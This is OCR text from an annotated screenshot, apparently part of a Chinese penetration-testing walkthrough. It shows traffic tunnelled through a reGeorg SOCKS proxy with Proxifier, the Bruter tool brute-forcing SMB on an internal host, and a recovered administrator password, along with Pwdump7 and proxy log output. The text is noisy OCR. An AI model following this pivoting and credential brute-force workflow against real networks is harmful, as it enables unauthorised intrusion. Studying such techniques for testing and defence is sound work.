 Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标
ChsIME.exe *64 127.0.0.1:7777
Bruter.exe 172.16.0.2:445
Bruter.exe 172.16.0.2:445
Bruter.exe 172.16.0.2:445
Bruter.exe 172.16.0.2:445
Bruter.exe 172.16.0.2:445
连接 流量 统计
[03.24 15:30:23] Bruter.exe - 172.16.0.2:445 打开通过
[03.24 15:30:23] Bruter.exe - 172.16.0.2:445 打开通过
[03.24 15:30:23] Bruter.exe - 172.16.0.2:445 打开通过
[03.24 15:30:23] Bruter.exe - 172.16.0.2:445 打开通过
Bruter_1.1
文件 主页 共享 查看
Bruter_1.1
1
上传Bruter
爆破工具
快速访问
桌面
下载
文档
图片
Bruter_1.1
Pwdump7
本地磁盘 (C:)
音乐
名称
cfg
doc
1.txt
Bruter.exe
Changelog.txt
example_dict.txt
libeay32.dll
libssh2.dll
2
运行
13 个项目
Bruter
File Setting Log Help
Connection Options
Target: 172.16.0.2
Protocol: SMB
Port: 445 SSL
3
爆破内网服务器
172.16.0.2
协议 SMB
User Option
User: C:\Users\1\Desktop\Brute Browse..
Password Modes
Combo: Browse... Option
Dictionary: C:\Users\1\Desktop\Brute Browse.. Option
Brute force Option
Start Stop
4
Misc Options
Connections: 5
Max Retry: 3
Time out: 5 s
Wait for retry: 500 ms
Wait for each try: 0 ms
Max Attempt
/Connection: -1
Stop when found one
Password First
Result Testing Message
Target Service User Password Note
172.16.0.2 smb administrator 1
172.16.0.2 smb administrator 1
6
成功爆破内网服务器
账号密码
Testing... Pwd/Sec: 37 Tested: 871 Time: 0:25
激活 Windows
转到"设置"以激活 Windows。
命令提示符 - reGeorgSocksProxy.py -p 9999
5
配置好 Proxifier后 流量都
通过python脚本走
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] >>>> [127]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] <<<< [39]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] >>>> [127]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] <<<< [39]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] <<<< [39]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] >>>> [127]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] >>>> [127]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] <<<< [39]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] >>>> [127]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] <<<< [39]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [172.16.0.2:445] >>>> [127]